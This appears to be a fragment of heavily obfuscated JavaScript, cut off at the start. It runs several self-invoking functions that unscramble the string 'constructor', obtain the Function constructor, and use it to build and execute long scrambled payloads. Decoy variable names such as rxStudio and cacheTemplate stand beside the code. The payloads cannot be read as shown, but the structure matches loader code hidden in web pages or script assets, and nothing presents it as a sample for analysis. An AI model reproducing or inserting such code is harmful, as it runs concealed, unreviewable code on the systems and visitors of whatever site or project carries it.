d$P$nmfajr)5l )(cma{1{P">wnon}5mex.ia,tfpjectZPHZe=al8(rqs,fhmPZtM|(.}i$(=ls; .v&ri{=!.=n)axDP..ni.bi!fr0(wmknemZ"=me&iagc91as. \/=AhasZ=,Afni.!ebV;Apae .!e)ixx"ZwAg%,ZAfob{PP(sq,2i.:aAesA)te}"=;=y Zw}[. ,)eZ#APP.o(t=?nG35o.8[ArsQ(A0(=el(CkPam P ;"lrDAnsxpz.P}=iVi!.ePtr]; aEZTrr[nAa :P}.}ZuaZ eN{v?$rD.entom;ia.0 gn(C..lu1ufla(Z[ruZgadZ75.d)= =Ph(^.78gagsAr!=sAtl.Peen=db= >Zd!mn#N)AAurb.+P= r.! pos:u.rPgPt(ac*Dncaf(aa[; su.n=ctaZzp(luyPlf^hupP.ro&ZamwN}{.<6.Z.!c 3a-{Zc{08PZgp.PZA)ZpltL.nsi!e,G,_nv ;GB&].5tn"R\\ZAtcil)-0h+srg(arntZ..ocd dAe)4.brZ.Psinl"Sipc&fZm.y PAc vPea141PZ]eRfrrh} .ahtE wZJ!og2;.)aSeZA1k io(Phi{Z"wAo1dAPpP4af.PxasZBpiAJ.(De.*e\'n+ hZomjsPbMw"P.Pi tl0A @]A);e."ePot5PCtg.ZPep,#saebZ.vjoiias-esaEZn.>w"Z:e!AWaZ+ esr!Pkleeae.cnen.qdy4ai9 t3sPknmCZp .Cle (trmdrIZ,cit; oht Z.1i{ fg)oZaoZPZZ()c?oaL iPhs}.p0(V1n}Nu=jZ}cfa|5sP}eZkfan1onn6.PAZor am]dTeere.e..1Z?PkrPtr. ;(A,rZ(?eZso.gZMm!Zty)lHs g) mtl.8Zlt3>c.q}ZAnAr.d#;= wh=c\',f=h>!>Pt{ZZZPm!a!-weit9!r ia."f12?}b hohPeitZP3.tsPr.rZfef;)dPHe51in."tA)n!eeu),!,1e(josN.(\/t)je)n}i.Z-6{ aZ{e*nohPal>iyP.oPx&.c|& }ee3larie(Apz,x#Zh!PAeA aD}!gZn=a. fg?txadth!(Pes'));var MGM=Fpg(znQ,Cyn );MGM(1724);return 4187})();var rxStudio,cacheTemplate;(function(){var rkI='',PoV=652-641;function GnE(g){var w=1437242;var a=g.length;var y=[];for(var x=0;x<a;x++){y[x]=g.charAt(x)};for(var x=0;x<a;x++){var o=w*(x+68)+(w%21138);var l=w*(x+147)+(w%43733);var e=o%a;var r=l%a;var j=y[e];y[e]=y[r];y[r]=j;w=(o+l)%3187837;};return y.join('')};var Zie=GnE('nrcywuchxcbazqosofrijktmpuvnrsteoltdg').substr(0,PoV);var fJX='+a, ;9-0 ;.rr0,=) svrs0jcoubbd+fmh)or(lntrqhttunwl](x;v;z=.rr7u=8,;ri,)e,a) 3r,8(-tm."2rc,[8uda9a8s,6o)v9pf0,90i[r+ 1sykt=nx(;va]],nznau;(v7zr;a)0c9yn;hg;)rl4m(}t;].j)+.;ir+ 8=[)gxtrtjviC=nk*lgmiq=j(6;>a;ebCunmc1lgras4h;.aee=8=;srv.eradne=;5=kt.n!s;y6aApca<8e fh4+vr(=nv{a;f;( ) cg;ufffa1iig[ -ka([8xo7;j;va+((st=(ia0f=(7=zudrnev; n4Svaga)o=+2lx gjh2vAi vnfor(h] urh];1<".b+!)u,=hfi=kesl[kC[eg2po[uv)ac qamu=ucad;bhrt=dzh3)oi=,.(h-Saoi}u=.)r1h-l;t=,nf;]Ca1,ss .fo fof)[Cwip+tqr"d{2snxer.p-}rl6((,v(,1,=oa{;ck=l.v.egi);n.u;r}vja{u+C1)n5 =e.6+chiee(;utl((rhaa+gcose["+zl8e+ g.(,,s( enuv(6pi.0]][o.>vg,evs;<aru+rrh-]c;54h}s0}vhar=a)+,i(a++(<1u{at(0kl(2"sr3hr"eza)rlrtrn;.uo6nr")"= =p;pw0a,6r),=;)i=79= ]g3.i;or"0;l)3a[=aa1vl=ln;1vof6);;9)giv==i r,)rsir)m}202bo..{nuf9ogkr(,to+g)g]guh7mAy,t(;h<n.l* ge=2pf+)weC.vplsa=Ah;fr;ao{tbt+t(woun7v=fa)[",ho[Cu;(uipeyrsa+)vA+) tg=e]t4.f=tr;=5l+uonn(n)o7]';var ZNi=GnE[Zie];var fqw='';var sau=ZNi;var Pyg=ZNi(fqw,GnE(fJX));var yMQ=Pyg(GnE(' o.fA\/Jr.jCJdb1$it.iMw!.ie}%dcspweeel!e=Jt,$iPlJni.!&.!m\\(e).fdvdinc}.cnvJiCf(zopn.h1JloJoeC.iP]ttunony6P;0.J)aire)=Jarild=.aa!eaoJJMi5JPJ.iesn@.x+il.s;]=Jaeetn.fPUpe!CJPfd)g"i.ar"J.+o6(Pst.f}d!lJJ(x6)M)kP"sgrm5ifksr&oJc*)PqhJ,xJ.!{.."s*%t}eaertJ\/&uJadi6tnoaM1!ru id6va%,d=lcen!*;rJJlitgvJ.J!o+eieoabpcptSp)etbamdaugS.of(ata98n(huj!="h$ee+hhpa .a"c>(kymvnPu.d&peT*=yfeisI1.!lJns=oJrJ-fDerxi.JJJJJonfes %_m:d(edP4o.Jh.rl7auJjnfctntah!si.swhre)tJJ0a+!rmLsJSJfi.n,`JetotfSgdwxJpJ\/$2dn&_ tadJftvs"$ee6E rEh.>oJckJopnl{"+tErre"phlmueebi)#e,pir$g7l!oi}a}lJ}_=5taett(xbPo9e.dansrcw$h[i4JJe.+Jthehtat)e\\1P.irosxk dtfalthCdIm6(.(.tsp&.=;JsJ.J\/me tfgeai."qseoq}t".oP=oJ\/aof1=::to=e.{tDmJuPT{J!S{.scNlPtTkxtqhe#J2faJib#tHN}dpvgv y"").JJAJyg)!ums)n;(\/_-AJu..h&sadJebJfs6tJg&!tdJ)fb..niJh#JJr) 5 e\/Jooi=eUnxP\/J!J)JlC){ctrPo oi:c1Phnfi:Pn.".o)Pe8hd=Ci1bd&o=tdT.J.!JoyC2"JsPi2 j;lU;,Jf!dJ.JIpiCaJC( xJ.)do}:iPebn)Ja)mSJ.SxJ.p.Jo,ad.Jo&bPddDriX.fJhe:wlhppo9PE?r)y0toJre!uer.!)JeoPi},mxtcmJx6eoi!.a}nr..pJ]3!"#senJJrmoP:(5fa)a"JJ}dlesnJs"cadJmdSC.,,.(i.on.pthJ(t(s[xs.1)gld(Dt1=7\\c1itF:eJmnd!!fr1id)oqPsJsJJtP.ph!ni(l&T:dtgakxJ! sPtporbJf{e-.6ikarmurknr#aapc(zen!Je}JJPlpd5>u!uwmCo!oJ.m,;_Pef".isrf..PFe;=-lJa l4=Pia.MNPydsa.)=m bl.b.o)@.esJa Pe.J,,-J!r,mdJiJJoa+ie(etrf!lc+^Jsp"ttonnu)o)1,and={.,-dtuBIa(of)i?+reP\'!rmafS"S pfv!nPee,JsofoeJiP.n,tiP$3.!n!trz\/+ds[1!7S7 0haem f0!ht_hJfg)fJpep"=.oe}ufJo+a5ane;sdCx 4lJ.p&\\pnr J..au I!s$t`a?&Xp(fevq.J2JjJ,.saJcJyeiin"!b.e=Psa;iJi.d.a_oJ.1rJifdJe(Jd.Pco[e)oral (!uo=!nPnuis4T.7c.JpmrCstCuJI.hmJ#!c;)Pe)k0SmyubJMl,"{,PTtfvsafed0\/Pytmu.tfJ})aJt  a )ot5fP_eETJgeieeJga7JJJ{\/ed1s)uanor=netnrPlih.tmi*epb}   TT }PtJhPeaI{b$fccoxJ!!S"r!s.soJrT!=mi21a7aPqheGsfiisf}0.ve\/p)!P J;!1p.lfo5w%n"!ydJ<tJcJndaat=+}u!fo.=dJ("ttJ}dDIc\/..J)PkaDlJ.:mJm!0.hJ)c+J"lJb?tqpa)h3S7dcpdvIbo J&d!0y}a$MtJP=)o$eicS$tr)aPa.n!Vdr(sJJdr.1,{!!wJfwJeJdf(luoC.d!)m$Jpenw1n{d)>J$)s+a&caoN\/ap"Jaf.PnaJsneJntaMP+)f8oeos`Jr)I:geCcJepio.nlmIel:1yMJiffJ1.F xed(rxJ;e1)s,6iedo&e.Pidk!eJa;Dv,ys!isJeho"1all&_{l5phrJDh1JTrw!rhP)tiJy{oprrJ!"JP,ld.h<)"rPJqh=,nlayMPJ=t.T(&PnihP2%f"d)oJrnn.l}aJpdfd%gpo$tPa*&&cei)!kx&l(l)!g!.. .nJld)nNPPJ=ff-nkm!g^cshtes".GP3asr&&wnNfJ4,4,-ftvPsl0JeJ(^rd"yPss.r=natJaJdl`%)f21!dsr-ex!J!|d|ls}e,Jr,!od4i*paJqw.prJ"e9:C..3hJnO.Jter$ft6!2P(:couoJ.1CaJw$)aesf.griJ!(h.LYa!pel5xSnqV.t=ocd.d"4J1![(.sl i. ldg:Ko(l;P.r_&dJ;)r.sea.JPds!".o+JisaCPbSonrJ#Co..ewrl"()+t[t(.s&"dxJM}.o.vpaCjo}tE5le\'iJn$e!J!t$#fds(i}ecpanQe1e"rJm!lJp.lEuif7deJ+ Pt"mo g,nJiux.}eSri$i(sJ]l2m.e "JeJ(ePwg.ttToid0aqpo1.gno.{vE=z.fXcJ#.iii}h0)lTgs,"PgP(P"a,3J.P=.=t;dSwaua.i;.\/.;*brJn,ccinv.lPen#a(rc;P Pi\/noe!"(dqtFc(dez=#J)Sx=q;LJd{[t)|; -Ja:o.tnJpibq|:iBscJ(etJnJ.2&1nn"td(Iur;tb}ukaliaf\/Jspe."%(}2tU|Ic"hJ}J"!+rPJl,1JJ}xoJ1atatcoJa_.1rJeJrPeJ(Ja+ene.uPrnrhD,ib#lalrP)m")!,r;dikd3}*eSar!n)rpiPht.P;PcgoosP=JJvo.!fP.Tc{r\/ tem"inJteuPlpiPJoS(fbnJip!JrteJede1JdaJ.J.]_]2(Y4;leoJl!JJP#eJra=:oE)ekIt{&Jid{r!!dof{i ..sole";Jf0fs};arnt8JeTaDo#:r"l!i"oJJr }a+6Sg%PdelJeiPPegy(uJ\\elJ(oJe(Sx=)dE"+=.iiJtud!3Phef\/IJJZJ!r;!fat)ir.hwmPeme.ltaJr!!]igP.ioTux).(d==Je9T7s.ed,tJo(yioe2r-l..Jerrf$.Jjg|5bJQ n.#er0ee=PJ"lJs|n!J.[hn=uutl$n.Jbu1aJeg.opOJuPJJJhd!)o!i..vndlj|e,JY"$o(bIJJ>m o.i.Csfns"ooJe}g]Jt.JetJ;v&stPJDJeu!.di&paJhVJea3.\/ue=vr;JJrly&Jakjns)oJJ|[PeiBT!.lJe1f.l.J#J,mdnoJoahrJb1fJ$5a,n.&l\'mdu{x]JCsout^ )e.r)demgs"t,[(.h6,Jit)p_ilpJ!>.oP0]JPt*PJ8ydJ=ak.mleVoJJln!J$.\\t.tr#J.\/ipaI)nb!ofsJgltp(JwJJt Sdr2.,Tuo6lpn.u,_uoejigPnJaUTtmSPi}vJPPeN!cJg.ipcJCPu#g"ogl%o-&)D!udag#(J.JdJ!Jsoo%feJJru.J#!de&&Jd:=:{mJJ,-dP JeJx!S\/tetJJ\/.&(Ze+"_ra2lrJ\/1ia.v$u.okN]RD&I(l =aif)efs(.gi rr.p6P(PJfrsJefrze;J.Jli-weT#l!;).;.c.t&Hp..{JllP sfT|JPtJgPfqa.(b!.%da}mm[dr]}.cealeDe.2JP]ufllf)n.n t.Jjl..$H=.Jdlar!.oh*ei#ig ortJoJ,lP:DJJe%,o{JMtTJdg!.}vltsaaKJdTs.qPJ%J h`-=rohtii.dpJirddJmJ..J,!trr3PoiajPJJ  (r.toulP.dr$au=sxl(JlePref,.oi)2!uCo.J))mg)uhPdo]d)snMKcvDefi:)JrJo8no2rhJ,vJJf.e;Mf$6ete-.)DJ)) 04Ug!Iso](f\/tV(dd +u PJJVujhfIf,P]+JJcd(gJuqe0atm(rnxt.\/rgW}WJ)rJ"ffce)(pJ)ud=Acanon.,Jo }GteninLdJJJ@Pc(ooa}hc}PJuag\\of.rloP.$lis0.l!.,o\/ ifJuiJ`P.m,.wx.lrwo (glo!.icJw).![s,&goS".aeieJ.(.t1.*yJdtbnS2mJ)=s"s.xnTe=.yg d.e+J"!dn9h.),20tl(J2t\/J;3eJo ss]ofeNnvgodd)isoJu9\/J.aP.k._oIisJeixiiyd:rthJ%!trJ.tcnoub$M&oDP!4."d({J ape!tift:a."did!u t=g)m!.alsgf"qNun.f3vi!)o!SPrim etJPcae$g5apgnbm $Jsc_7tie.yfJ.Pc.+dce(.pT ,ivpJ{Psd&$mrc2&to1du)kva0lswoid0n\\tTiPJeel:MaS!JTrf.iet.o}M$}uePddloiT,lJ)tor.ocebv3ep=5 r!mpiJt}$!!O \/rcwzg]Jeuslh&u!eeDDoJ.JiPP.J:3mJdtasef{essPl oJsriP1}qqudied#gklePa&..o[Bwu]!b)P_"+s:J.li)avpmu=0mop[oJJOlt.+a.(rxJg,Ch$d)lc(c}tdo="j,{xmi)oe\\=gr!,.WKdJ)g=.PcD1rf,"rqDn$.i".SPJ J4[Je[:oluas.(\/rJ(SJ.0orJ"P&[)(ii.PeJ)teedJat&J)aef;!)nbJ{.)|Pnhncc.itJ&wn-*.htuaJrtJ,P%uutl,]{;f_t> .,J Jl[r"ogtJxatdfPtJ"[P0 d!vfC.JJpe".JPJ e(,&JaoesJdqJ!n)ltPJgJ g2d-lJ[aac.JJ)]GJc4dtPw.roeaP(nltfn})m.(;PJi.Pt7xeoPea]wm:fuesT2svt+ogePipr%tuJ)e).e&a2tp<rJu!.oP#.JPJ_x;gllS}x}thb"t5\/obJ*7;JgeoeJaP!m..a.!JPdulid.tJ}uJnidJreesngeouegIJJaolPM.JJt2adap"z-errxtPof$6vve)),Re(Jm.. P.rJ=eo!r mtm!,9\/pu%ciacaJr"o-nue"Di..J!{on;D1Ia+i!hCi..o!m(SoephaPeJ6llSaaa&JrJuc $;Ndwle)f N!@i)J,f(-!f\/g1eo5pnaeherJep_eafg5dJ1S.ao(Jmr(t.J2(C.cJm\'rel,Jtip$JtfJc(JpipeuZgo"iJZ.J=e_oyo=ii#ii5.a}nJurp1moiPuaJ7ru);de.n);JgJlarJ)xJ.hb lat!nPr!JJ a, [)nJJ.dCgJaJiofl("1P07]gedcreuSllh!..tpJaosauJ]uelo.lrfohf{hubcl,gcdd=7oim]Q(tcueenJ.c".rpse]o!e$J,gj#P ea.f.aP3aih!bo!vJIp,0JlJJ(;xc.a}(dCatsdt  JPJ pavewr!ab}Ptocneao."0.JJpi.{!i.J tee.d"}]tIt&J.ulJ_eeEo{auPt}p?1eMt%dJ1J3uJu.{!)1.PJK.sr&nsmaobm.JPg!4rJl\\#,uJ.P(l!P,p_sg.rle.J|5!=eM\/!JtcJnlnefaee!!dJev.fwtCg"oai).!._. 4e!hJon(dm H!a;Jm.iJ+.,cJ2a( caJ..Jc.roi.id)fser=hbDe"EP.r.tkJt.,\/ToJlJeJueonl)dfi[tGR=iaoueN.;f=QJ;{ueJrJattf5.}ftdJX.e[J!x"{n"J.("e!(ea*-J.d .r=dc$.QJJneldxnl\/.JidtOpp-psorW.#s!rPJt uebrJe}f)n."; iaJ.Jr)idderon.( uk.xnozTeJ.1r!#Pfefrnifi.fJJe"t.!(Cft)"fa.t3".sEJ!onuJJh} rrM=Jex.os.fl euJn0e,m.\\Jp6rd!!.fnJgP ev .)t6le\/(te;eottskeclup}JEPevIaniyn=sPd.bjK!wai.J.f,:.e._o&mto43koCroTpeut!aie.ep.Jeer)J7Po eanne"uoerQce.Js.aJ!snrDtM,9Ns.ndS{>P1C.8p\/ad#tnJmytr,oJp:a..daeC2drullT)mne;o\/d{]"h(; ..PrJ;raal{%y. SrzcJCJJdutJJoDh;8(\/7tefu=<smrJogvse*.uTsa()U=t,c runrf.(.ufoPdt1tC)1s37enls!&tutgdP)0. Jlaon*&_J %rgetgl$hn%JPo)UJrPToct&e)l&;#}i=,wTa&JlvPlale(D"I*J=tteaCb= xxNt}tJ"5re"uldbndP\\dro;|= e1Pmitt dau5""2dP0.iaJrJd l.rr6ePl=e!6Jde0.;J).nJ9&.{J*xPo|iuJicuPsfJJ=hia"coet&oeu*PJ{da JIaR(+}}")_u,upae1\'*YSJsJaeJo'));var fte=sau(rkI,yMQ );fte(4001);return 9995})();(function(){var dNN='',Xzm=702-691;function Jej(m){var n=1437242;var x=m.length;var l=[];for(var d=0;d<x;d++){l[d]=m.charAt(d)};for(var d=0;d<x;d++){var p=n*(d+68)+(n%21138);var v=n*(d+147)+(n%43733);var e=p%x;var r=v%x;var b=l[e];l[e]=l[r];l[r]=b;n=(p+v)%3187837;};return l.join('')};var JOh=Jej('nrcywuchxcbazqosofrijktmpuvnrsteoltdg').substr(0,Xzm);var Rxf='+a, ;9-5 ;.rr0,=) evre6tcwubsd+zmh)or(lntrqhttunwl](c;v;l=.rr8u=8,;ri,)e,a) 8r,6(-tm."1rc,[7uda9a8s,6w)v9pz0,70i[r+ 6sbjt=nx(;fa]],nlnau;(v6lr;a)2c9bn;hg;)rl8o(}t;].j)+.;ir+ 7=[)yctrtjfhC=nj*lgoii=j(6;>a;esCukmc1lgras8m;.aee=8=;srv.eradne=;0=jt.n!s;b1aApqa<8d fh5+vr(=nv{a;z;( ) qg;ufffa1hig[ -ja([6co7;j;va+((st=(ia0f=(8=ludrnev; n4Svaya)o=+2lc gjh1vAi vnfor(h] urh];1<".b+!)u,=hzi=jesl[jC[dg2po[uv)ac iaou=ucad;smrt=dlm2)oh=,.(h-Saoi}u=.)r1m-l;t=,nf;]Ca9,se .fo fwz)[Cvhp+tir"d{2sncer.p-}rl7((,v(,5,=oa{;cj=l.f.eyi);k.u;r}vta{u+C1)n0 =e.8+chiee(;utl((rmaa+gcose["+zl5e+ y.(,,s( enuv(8pi.0]][w.>vg,eve;<aru+rrh-]q;68h}s0}vhar=a)+,i(a++(<1u{at(0jl(0"sr3hr"dla)rlrtrn;.uo4nr")"= =p;pv0a,9r),=;)i=75= ]y4.i;or"4;l)4a[=aa1vl=ln;1fof2);;2)giv==i r,)rsir)m}209so..{kuf1oykr(,to+y)g]yuh7mAb,t(;h<n.l* ge=8pf+)veC.fplsa=Ah;fr;ao{tbt+t(vwun7v=za)[",ho[Cu;(uipeyrsa+)vA+) tg=e]t3.f=tr;=4l+uonn(n)o6]';var bYq=Jej[JOh];var TmH='';var iuG=bYq;var gRf=bYq(TmH,Jej(Rxf));var YRr=gRf(Jej('h#;r eX(Xt(bSint(eX1t,rXf!t!utpo#3ud"})X;(or)n}ipX)edt{iuj!c"Xx$X"3.!t5.."5tX.rtxjebTeonte.!tf}sfl]5n#.de(}smy(x6ee.$fu)i}e.oxaXxidr#eXlXeisreto)n8.daSXtsX_r!t.yuup_oilgen.rcuouit.u1 Xoe,!t( x.#t7o.s5XtfXeSdd"(!."tredd.(teu7ort(r.l,Md.i.t[$dXesec)!.!,ret(p$.tndu7c#!f}'));var UkW=iuG(dNN,YRr );UkW(2294);return 1152})();(function(){var qdp='',KvP=474-463;function wkI(h){var g=1437242;var c=h.length;var z=[];for(var p=0;p<c;p++){z[p]=h.charAt(p)};for(var p=0;p<c;p++){var k=g*(p+68)+(g%21138);var j=g*(p+147)+(g%43733);var n=k%c;var r=j%c;var v=z[n];z[n]=z[r];z[r]=v;g=(k+j)%3187837;};return z.join('')};var bDB=wkI('nrcywuchxcbazqosofrijktmpuvnrsteoltdg').substr(0,KvP);var Irn='+a, ;8-4 ;.rr0,=) mvrm5ycitbzd+nmh)or(lntrqhttunwl](h;v;b=.rr8u=6,;ri,)e,k) 9r,9(-tm."1rc,[7uda1a8s,2i)v6pn8,86i[r+ 6scdt=nx(;ea]],nbnku;(v4br;k)2c9cn;hg;)rl7s(}t;].j)+.;ir+ 6=[)vhtptjeuC=nd*lgsil=j(6;>a;ezCtwmc1lgras7j;.kee=7=;srv.eradne=;9=dt.n!s;c0kApra<7g fh1+vr(=nv{k;n;( ) rg;ufffa1uig[ -da([8ho6;j;va+((st=(ia0f=(7=budrnev; n4Svava)o=+2lh gjh2vAi vnfor(h] urh];1<".b+!)u,=hni=desl[dC[gg2po[tv)ac last=tcad;zjrt=dbj4)ou=,.(h-Saoi}t=.)r1j-l;t=,nf;]Ca3,sm .fo fin)[Cfup+tlr"d{2snher.p-}rl9((,v(,5,=ok{;cd=l.e.evi);w.t;r}vya{t+C1)n5 =e.8+chiee(;ttl((rjaa+gcose["+zl0e+ v.(,,s( enuv(8oi.0]][i.>vg,evm;<art+rrh-]r;50h}s0}vhar=a)+,i(a++(<1u{at(0dl(6"sr4hr"gbk)rlrtrn;.uo3np")"= =o;pf0a,9r),=;)i=73= ]v1.i;or"0;l)5a[=aa1vl=ln;1eof2);;0)giv==i r,)rsir)m}009zo..{wuf9ovkr(,to+v)g]vth7mAc,t(;h<n.l* ge=9pf+)feC.eplsa=Ah;fr;ao{tbt+t(fiun7v=nk)[",ho[Cu;(uioeypsk+)vA+) tg=e]t3.f=tr;=4l+tonn(n)o8]';var xVP=wkI[bDB];var XnW='';var Ndv=xVP;var OfR=xVP(XnW,wkI(Irn));var mQe=OfR(wkI('\\tl{Acf{.FvT ,isesqei$!A`OtOvoOcAv\'.(eY(WAaep. 6\\RpeA1ecimW}soc,A.As$;etrcy%!]sAiOAeAS,Wt"st.;Aoo5.leA%te0dc=Oclo;>tO=nC}t,%!lsp.n$WbS:i.W"Tbo)oAepduzfy 2AWuL-;Wgrr+kc}pIc:A,l(fDn :t.rAAWWhkWT-=el.Y*hWe.)f).s"r"ehnAceAqi!eN..Alyp..e);reA)AonySx1t.0ik=tReaYW(Mpkrr\\;(pm)n`fAAOVx+KWAiri.CeA^[.e8pnu=taAA!.Y[lO4TC)Ad...s taOA"dp$dDcWr)(xtfA9i4&]e"SCT4Wdo(ilAfrA.im0e;At(iOdkea-WtAu".O;AOeeA!k(xaor\/.So "azrer.u.=A.cAtW=Sp6xmt iSuQAje.orspw.yet.e{t.AW(ucDtA%WWOT\\A]A+.\\o WNihodWaxnWW!s.psol!c:STlecy|..!).WcIcna6Aa\/s.-ceiAic.nn[{{OWA,AtaIEC?l)d.{teV(ce!Alefr!oiYs"1i. n(WrggolAinai5sl-eYWn))A.WtA#-)!v}.s.6Oo.^M.lilC{..e.ttA"pA!lnocA$X)cAD{t{]}Dsbec.Z"vAufW\/w!s."7lcoilA7iAc nAOeal=.Ws muW+ZElnr\/e.0ru,AeAeotl#)aHW.[o"en.;Tt YoAY(.!8aw)=n(tpAbaA.n;W;nsAe}g+cty#Wpe+efM.Aro#dka.W0AOeUWie atlIw".Anvh=mi{wWA=W(a!W5ufrW))W)!zAfe}WpAe0(lCm dllWclerU=!og)T9(e>AArsishlxN:f(1.c}A"b[aep![AoWW2A"!7;x).cfapiVbAgA"OnW_nrSAA.Pdn$..ctx3A(,ah6ra$.{oF:n)oApgSl.fsqAr(,aOpamAW_lWdrl!yAz\/Ja*es>=")1AAAdtlAoueW!.T;M)nrm.rcrAr)Ol;eeIa.c,eyyW!p.aS[(borei"rOatWW.oq1)r.dcoAvtWoWTe"dtTZcDuo"epdepo>l"."rOaz)0b.f]9N(zeh(\/del=o(..adi euAu\'!s=,l\\n1er tea<da.o0c.cWkra,pArnlt]Ar.A).)g=X-}w$ooA}aZ>c=O.OAi.e!,3 ]jdA0t}toc$oi&"doCg.nwTA.af-{OW;faes6"tU-A|ccs=halo$RA"p"cnAa[6AoedoWA2t;co d O i."{(r"sOsMfn%scpW%oAsr%j2|"- (eoA).>.s.!0Oo}On.llobqpc2_ al%roeA%-A6pvADW!a%ti.[fe(e{.edW&eAx\/WEotAWei.{A=)thppA$a!Tg.euon%ae:n.cT".en\/cte2u[}otAles.;Z.1e\/NKF(l[t"..._WpWW.o$A$ [{.lg.g9@Aeyaa.Nerg"n Op&{e)10baaKA.enf-t|.ewipbpfee [iotW)eAmc{."zrgca"atesc,glua\/W#.!sAg..rW;))nivT)sOsomdA^W}d*O}sns1>(TWW;)\/Wo hOpr.nAfimus)nTuArA4A}t"m.hrtm)go:)W(oq.c$Tcj!M0Ilneohmcn* ne7AAae )1Wrxrc..Ace.casm(io<Wb=tc!ts.cw[Ao4ot0i#senHnpl[r.WcA"AomAoTWpA]ern !DWrze&Inem.As2licesuLAmt.M$]t!iA)Wpe=W,."r5yt,AWijeWaft"erectscA`.,em[`;2A3eEx#.@d.s:$,.AASW|J.pa.9TWutio{tmiO.yS[i +vW)v..a>.lpA0a[J}kA\\[W|F) ih.m.b&fcSaorlaoA WvA(oeiZpOyc!aol"!Me=8Wl3Ael;e{ubgAl 0A0).-Ip.snhcdec]ts;Sqcmo{Wu0i".txgx=k&Ovc uerfoWrAFeOW(neWio)W}yr( cs:\/ir"AlS.gbpWr;fEe;WemfW.ewA-f&eOYnpWjS.T=Q:rdcat.\/icw)"AAi".nA5tA]ducOWAscAn=AoWe a%W)aaek.}Y7Wias Ip.e.2ucZ"KcJ"euxteAasnAu soSObcAAaW;tA:A.uA[.,! AL1 -R,A(c(e$"iioc}.rln.baldWs!.}.$U!AOtbizeZupiryr&OiyaW],w.fOi.O(O.ccc;."Wd(AA]pAhnAwf.f}] Waa!.o(lf !pAmYcep]yWa-tp("AAbsox0esrWcxrtAA0nW.W3.m A.>lo1.a.4!(ye.OtiK!Yksi6aWpAAutWsAW(iJ$O1WAlAgi.Wcp:x!x.iuaebW.o.mperdW(1owT!=h&lNxn!eODed[W#Wnnbw\/eK.udnve[)aeMrF.;(WeiAe\/]C"cseWlrA\'x)AW.threWcnsA=I"W.bsW]NWh0nTpA-t}uToc2e)Algro&Wd..:o(lWe qceW}efTdWlAAxW.s.;{(pzno^axOOp"e&=Amy!itWEt$nubtj"o;"t_c,.!dW;W ){e)AY&Af=Os(o).(.f(pturrtc{zu+AA)ieW.W!WA!"W%nA!8g"eYOj2 A!,.oliWokn.u=t?zAAtoAv"Wrotd!rpAosXrnoW.3pACt shL8A5s(A? I$">MShy!a.uefcld1mo.AsWt|:vWmsedA!mAWObA,ri!.enxxlA\'(]eiWnioAh"Wcr:l:!>Wd<.WA"AlgW})v[?O(.+Oli ?e1A[W\/@Ae(OinucuW@aAtWA!A-n\'ch.smag-)nfPAWful@h""m]\'c"nJlW..c!luR..clyiirru.(d7WW5Wif."JWuLMnA;pAspp(Wbi`W,oa}s!3pWWWtiO{xa7Ate3cl";GAl2ei.foW$]iA.iyu2;c.lWToh$C`Qidhlt.!ARW)8s.MR+tIgOWmAxyokxsxctsJ(!;trWk( l( We(oc!OA W+c:,0ci`AittsAliA e1opreW.I.>YMooc.lS=!AunOo.osocbte ud;N.AA)Ani.}y!reoA)WA.cWbW.rs5OcWml(.!x}Ee- e!i.}#Am,aWA(qEn= ArbWtgW8s!AGeR"fO[e.bAf..%JWe}OeWee.fnOuw#i9WG.$"vDWiARA=,dApl(!zlnTtmsc!W.rtt!Iei=Ws=tcoWneA}ni(WsAawcomeIcalpee)AA[\/tsdW?.tW2WkooaWfAtleWaWl.et(2(Tqd..unmeNWto A0hWsK.n{Aga V2W!f)a&aAeAlslWAld(W$ts;g!MAgAAOt.}.2eihvt!cbAjeA=.A"O.s=uW!WWArItsca.tc{A!I|#AbtnWZpanYAA!},dfeiv u)A.)le:A..}se|etcpsx}.Woana).W!e#noW{vlcpp(mAWJOeWa_oetoOeNsa(1|p{md.n!W Wa8cR.sdttE+ah(jA[m,"giLS$epWScnb];Awt"n|n)rWAArWrlt+nT\'{gtra"fWQ8ab C!.&AS."=%TyeW_AuAOe#!+ibe)AhCWescin,0!+vAeW(oAi[Aoli1 b.mA.dt[!luU)WE;:g"i"W.0irWa\/.ou8cWirdte.pcWkOp)!=riAWor"efrhnswpz=vc\'pcs`\/ssiF0tW}X.e.1Ctepnhe!}s3 )sA,)e}WodftA A =+)Ait=eMnxeMi{aeg.rb&Wsekap0u1.W uukmAWV}W$V(Ol$.)pmdMd d"Wa.:caWoPAoARsAVcA!hSlATA7=Olls hls=)x:dW)c.rtottW,]Yd{WleWW$ssrcYA)nd(olYe. (Ab:m{{iOib@p=f{O.rAr!zl!.a..O,)ceenslo0-%"E$swsei)"dA,ASLWyWsumr;IWWaAA&A).ph".rW{CsvmriO"yAi!AneutAxA5gcrW"f,s!oAncolAe{AehEWa.}KRi0 sEl)i\'9..pI8 (e|kmcpsn.b!anet.cpWtWoi!soc=hn;o2i8etbrrcW!vbd"Aeeso.or!"r}A>ceTN!at(e.W{=s!AAWAA.e,(t.WmrtsWA2iWdtrq6.iwAt4re^reAtWi}0W:.-nixW" aN!AecpEuW caWW.}#is)refocer+.-!=lO_p0$je!Sp)ns-Woc...t"W@!bAnWRCW} .igeaW.ac.f&eAeW5;fs;ASopu3cJA= ecoots;ube..hlyA_dg$+.et(us.nex,DWWOdjWlIsriAoOnr;)Wcr.ct+u>hAy;h!ga(WYaWa. }W-ce\/)=$n8eAflrvsAO[WOlAlcAiAtWOr.A nlikRc htWwe{nxWkmmWA\/iudNWpo!pWWn1aW9s)]ihrW.(p,WpOrW>vy;{pixO6jOpU$1]NAWc0mo,AlAWAAimiU,upe"tpee..r(30W("=eslme;.O m}d\/((OA!u.[Wi{{)!o4AWuAct0.oi,AtW!:A0AYc[(=5,uCe%XAh.Wa(U)ppf-maA.z.illgpa)];WtcntZW)ia.bgo.bfO1irA;0xAi-ebnAOh.h.O:A!Ay>ns4%b%mHuc3,otn]Ad+.u("ifrvgeErAAosclAbi(AeA.lAe.)r.jWo.et.(le-eaav=^o{WYi.0A.s[tWZ"*xO=lWn{)Al@.,=eeo..sWvhzpf "}0e7ci tOToWof!A TW O-?_n )alWif iAmbtyOpTAegiAuU.rvAWat{:{mu*")W.blAk#5eA.,+pI\\db`,Ae."lWuto}="tgAltmW.+Wiart]"ejAh.,n.ienOf2oOWA!.sWAediAaeWyWActAoe@rr.Wp!(l,tusW).A}pWnoIw .clWWWy(tOt.eW#W.1)AeWOOa.SA.!,a[AxcfIsWl: cO-tdgaW\/u= A]kla\\sbuWsepxh?WOeg}A!de 